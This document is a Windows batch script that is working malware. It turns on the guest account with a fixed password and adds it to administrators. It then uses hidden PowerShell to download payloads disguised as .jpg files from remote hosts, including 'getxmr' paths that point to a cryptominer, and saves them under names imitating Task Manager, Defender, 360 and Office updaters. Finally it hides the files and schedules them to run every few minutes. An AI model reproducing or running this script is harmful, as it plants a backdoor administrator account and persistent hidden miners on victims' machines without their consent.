 net user guest /active:yes
net user guest  guest@2020
net localgroup administrators  guest /add
mkdir  C:\ProgramData\WindowsSystem32
mkdir  C:\ProgramData\360Tray
mkdir  C:\ProgramData\Java
mkdir  C:\ProgramData\Microsoft
mkdir  C:\ProgramData\Office
mkdir  C:\ProgramData\system
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('https://fbioss.oss-cn-shenzhen.aliyuncs.com/download/nkt/auto.jpg ',\"C:\ProgramData\system\SystemAutoUpdate.bat\")
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('https://fbioss.oss-cn-shenzhen.aliyuncs.com/download/nkt/NKT.jpg ',\"C:\ProgramData\360Tray\360Upd.bat\")
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('http://down.1996.xn--6qq986b3xl:8090/download/fdr.jpg ',\"C:\ProgramData\360Tray\360Debug.vbs\")
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('http://down.1996.xn--6qq986b3xl:8090/download/getxmr/W/360Setup.jpg ',\"C:\ProgramData\360Tray\360Setup.exe\")
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('http://down.1996.xn--6qq986b3xl:8090/download/getxmr/W/Taskmgr.jpg ',\"C:\ProgramData\WindowsSystem32\Taskmgr.exe\")
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('http://down.1996.xn--6qq986b3xl:8090/download/getxmr/W/config.jpg ',\"C:\ProgramData\WindowsSystem32\config.json\")
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('http://down.1996.xn--6qq986b3xl:8090/download/js.jpg ',\"C:\ProgramData\java\java.js\")
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('http://down.1996.xn--6qq986b3xl:8090/download/8090.jpg ',\"C:\ProgramData\Microsoft\DenfenderUpdate.exe\")
powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object System.Net.WebClient).DownloadFile('http://down.1996.xn--6qq986b3xl:8090/getxmr/update.ps1 ',\"C:\ProgramData\Office\OfficeUpdate.ps1\")
attrib C:\ProgramData\system\SystemAutoUpdate.bat  +s +h
attrib C:\ProgramData\360Tray\360Upd.bat  +s +h
attrib C:\ProgramData\360Tray\360Debug.vbs  +s +h
attrib C:\ProgramData\360Tray\360Setup.exe  +s +h
attrib C:\ProgramData\WindowsSystem32\Taskmgr.exe +s +h
attrib C:\ProgramData\java\java.js +s +h
attrib C:\ProgramData\Microsoft\DenfenderUpdate.exe +s +h
attrib C:\ProgramData\Office\OfficeUpdate.ps1 +s +h
SCHTASKS /Create /SC MINUTE /MO 40  /TN "SystemAutoUpdate" /TR "C:\ProgramData\system\SystemAutoUpdate.bat"
SCHTASKS /Create /SC DAILY /MO 7 /TN "360ZhudongfangyuUpdate" /TR "C:\ProgramData\360Tray\360Upd.bat"
SCHTASKS /Create /SC MINUTE /MO 5 /TN "360DebugReport" /TR "C:\ProgramData\360Tray\360Debug.vbs"
SCHTASKS /Create /SC MINUTE /MO 5 /TN "360Setup" /TR "C:\ProgramData\360Tray\360Setup.exe"
SCHTASKS /Create /SC MINUTE /MO 5 /TN "WindowsTaskmgr" /TR "C:\ProgramData\WindowsSystem32\Taskmgr.exe"
SCHTASKS /Create /SC MINUTE /MO 5 /TN "JavaUpdate" /TR "C:\ProgramData\java\java.js"
SCHTASKS /Create /SC MINUTE /MO 5 /TN "DenfenderUpdate" /TR "C:\ProgramData\Microsoft\DenfenderUpdate.exe"
SCHTASKS /Create /SC HOURLY /MO 1 /TN "OfficeUpdate" /TR "C:\ProgramData\Office\OfficeUpdate.ps1"
Exit